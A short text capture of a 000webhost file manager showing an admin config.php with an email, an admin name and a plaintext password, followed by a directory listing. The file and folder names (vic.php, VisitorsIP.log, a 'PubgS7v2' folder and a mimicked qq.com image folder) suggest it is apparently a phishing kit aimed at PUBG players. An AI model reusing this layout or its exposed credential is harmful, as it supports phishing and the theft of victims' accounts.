 000webhost sitenam
Edit file
/public_html/admin/config.php
1 <?php
2
3 //-----------Your Email
4 $your_email = "Support@astakanm.com";
5
6
7 //-----------Your ADMINname
8 $name = "Astakanm.Com";
9
10
11 //-----------Your Password
12 $pass_word = "www.astakanm.com";
13 //---------------------  Don't touch it !!! --------------------------------
14 $wrong_password_Error = " Your password is wrong .";
15 $help = "Check your email <b>( $your_email )</b> , to find your password .";
16 $permession_Error = "You have no permission to access to this file/page .";
17 $account_is_on = "vic.php?account=on";
18 $account_is_off = "vic.php?account=off";
19 //--------------------------------------------------------------------------
20 ?>
SAVE & CLOSE SAVE
/
public_html
admin
css
fonts
images
assets
css
font
img
js
overseas-img.qq.com
PubgS7v2
scss
tmp
Permissions
drwxr-xr-x
drwxr-xr-x
drwxr-xr-x
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
vic.php 13.0 kB 2019-06-08 23:51:00 -rw-r--r--
VisitorsIP.log 0.1 kB 2019-06-08 23:51:00 -rw-r--r--